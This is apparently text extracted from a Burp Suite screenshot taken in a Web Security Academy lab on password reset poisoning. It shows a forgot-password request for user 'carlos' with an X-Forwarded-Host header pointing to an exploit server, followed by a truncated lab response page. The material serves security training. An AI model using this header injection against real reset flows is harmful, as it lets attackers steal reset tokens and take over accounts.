 Pretty Raw Hex
Pretty Raw Hex Render
1 POST /forgot-password HTTP/2
2 Host: 0aac003d0437f92080c5034e001800ae.web-security-academy.net
3 X-Forwarded-Host: exploit-0a0300290436f9e8805c02eb01ed0081.exploit-server.net
4 Cookie: session=KwX6aYNNlnoOXOJllzloIRsjbOsJKIyv
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Origin: https://0aac003d0437f92080c5034e001800ae.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aac003d0437f92080c5034e001800ae.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=carlos
1 HTTP/2 200 OK
2 Content-Type: text/html; charset
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labhea
10 <link href=/resources/css/la
11 <title>
Password reset poisoning v
</title>
12 </head>
13 <body>
14 <script src="/resources/labh
</script>
15 <div id="academyLabHeader">
16 <section class='academyLab
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-conta
20 <h2>
Password reset poi
</h2>
21 <a id='lab-link' clas
Back to lab home
</a>
22 <a id='exploit-link'